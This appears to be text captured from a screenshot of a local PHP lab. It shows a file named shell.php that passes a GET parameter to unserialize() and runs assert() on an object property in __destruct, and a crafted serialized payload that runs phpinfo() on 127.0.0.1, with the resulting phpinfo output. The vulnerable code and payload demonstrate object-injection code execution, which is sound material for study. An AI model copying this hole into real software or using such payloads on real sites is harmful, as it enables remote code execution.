 shell.php
1 <?php
2 class shell{
3 public $code="tmpdata";
4 function __destruct()
5 {
6 assert($this->code);
7 }
8 }
9 $ser = $_GET['serdata'];
10 unserialize($ser);
11
phpinfo()
127.0.0.1/shell.php?serdata=O:5:"shell":1:{s:4:"code";s:10:"phpinfo();";}
INT SQL XSS Encryption Encoding Other
Load ...
http://127.0.0.1/shell.php?serdata=O:5:"shell":1:{s:4:"code";s:10:"phpinfo();";}
Split...
Execu...
Enable Post data Enable Referrer
PHP Version 5.6.30
php
System Windows NT OPT 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Jan 18 2017 19:42:12
Compiler MSVC11 (Visual C++ 2012)